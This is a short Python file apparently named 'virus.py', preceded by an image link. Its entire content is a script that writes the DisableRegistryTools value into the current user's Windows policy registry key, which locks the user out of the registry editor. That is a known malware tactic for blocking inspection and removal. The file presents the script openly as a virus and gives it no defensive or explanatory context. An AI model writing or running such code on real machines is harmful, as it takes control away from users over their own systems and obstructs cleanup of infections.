 virus.py
import winreg as reg
key = reg.CreateKey(reg.HKEY_CURRENT_USER, 'SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System')
reg.SetValueEx(key, 'DisableRegistryTools', 0, reg.REG_DWORD, 1)
reg.CloseKey(key)